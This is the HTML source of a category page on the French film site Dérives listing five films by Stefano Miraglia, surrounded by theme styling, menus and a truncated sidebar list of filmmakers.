!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-miraglia category-275 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Miraglia</span></div></div>

                        <h1 class="entry-title td-page-title">Miraglia</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Au hasard <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/miraglia/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/miraglia/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/miraglia/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/miraglia/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/miraglia/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/miraglia/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap" role="main">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/rodez/"  rel="bookmark" class="td-image-wrap " title="Rodez" ><img class="entry-thumb" src="" alt="" title="Rodez" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/07/stefano_miraglia_rodez_2017-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/rodez/"  rel="bookmark" title="Rodez">Rodez</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Stefano Miraglia, 2017                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/thick-air/"  rel="bookmark" class="td-image-wrap " title="Thick Air" ><img class="entry-thumb" src="" alt="" title="Thick Air" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/06/Stefano_Miraglia_Thick_Air-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/thick-air/"  rel="bookmark" title="Thick Air">Thick Air</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Stefano Miraglia, 2020                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/ill-see-you-again/"  rel="bookmark" class="td-image-wrap " title="I’ll See You Again" ><img class="entry-thumb" src="" alt="" title="I’ll See You Again" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/01/1533582525-ea658124f839220f0e25d4fc90a3efc892f3a92db98f063397ca2f74347c753b-d-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/ill-see-you-again/"  rel="bookmark" title="I’ll See You Again">I’ll See You Again</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Stefano Miraglia, 2022
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/collage/"  rel="bookmark" class="td-image-wrap " title="Collage" ><img class="entry-thumb" src="" alt="" title="Collage" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/06/Stefano_Miraglia_Collage-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/collage/"  rel="bookmark" title="Collage">Collage</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Stefano Miraglia, 2021                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/anoche/"  rel="bookmark" class="td-image-wrap " title="Anoche" ><img class="entry-thumb" src="" alt="" title="Anoche" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/07/stefano_miraglia_anoche_2017-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/anoche/"  rel="bookmark" title="Anoche">Anoche</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Stefano Miraglia, 2017                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275" selected="selected">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
